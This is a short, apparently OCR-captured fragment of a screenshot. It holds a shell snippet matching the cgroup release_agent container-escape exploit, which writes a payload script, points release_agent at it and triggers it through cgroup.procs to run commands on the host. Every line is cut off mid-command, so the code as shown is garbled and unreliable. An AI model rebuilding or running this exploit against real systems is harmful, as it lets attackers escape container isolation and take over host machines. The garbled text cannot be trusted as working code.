
```shell

d=`dirname $(ls -x /s*/
mkdir -p $d/w;echo 1 >$
t=`sed -n 's/.*\perdir=
/etc/mtab`

touch /o; echo $t/c >$d
"#!/bin/sh

$1 >$t/o" >/c;chmod +x 
>$d/w/cgroup.procs";sle
```
